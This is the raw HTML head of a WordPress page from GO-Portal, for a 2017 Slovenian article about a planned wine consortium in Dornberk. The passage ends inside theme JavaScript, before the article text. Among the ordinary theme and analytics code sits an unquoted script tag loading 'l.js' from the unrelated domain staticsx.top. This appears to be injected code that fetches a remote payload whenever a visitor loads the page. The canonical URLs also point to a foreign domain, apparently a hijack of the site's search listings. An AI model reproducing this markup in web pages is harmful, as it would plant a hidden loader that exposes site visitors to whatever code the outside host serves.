

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/
body_size: 31915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO" />
	<meta property="og:description" content="V sklopu pospeševanja razvoja na podeželju v okviru vinogradništva in enoturizma načrtujejo v Dornberku ustanovitev vinskega konzorcija, ki naj bi z vključitvijo vinarjev pod novo blagovno znamko skrbel za kakovosten pridelek. V začetku naj bi se vanj vključilo do 20 zainteresiranih vinarjev iz spodnje Vipavske doline, kasneje pa se mu bodo lahko pridružili tudi drugi vinrji iz [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2017-03-14T11:58:55+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2017/03/Grozdje-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/","url":"https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/","name":"V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg","datePublished":"2017-03-14T11:58:55+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2017/03/Grozdje-1.jpg","width":900,"height":600,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; V Dornberku načrtujejo vinski konzorcij: BLAGOVNA ZNAMKA ZA PREPOZNAVNEJŠO KAPLJICO Vir komentarjev" href="https://go-portal.si/v-dornberku-nacrtujejo-vinski-konzorcij-blagovna-znamka-za-prepoznavnejso-kapljico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010623' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=265' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"ed09082b9b","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
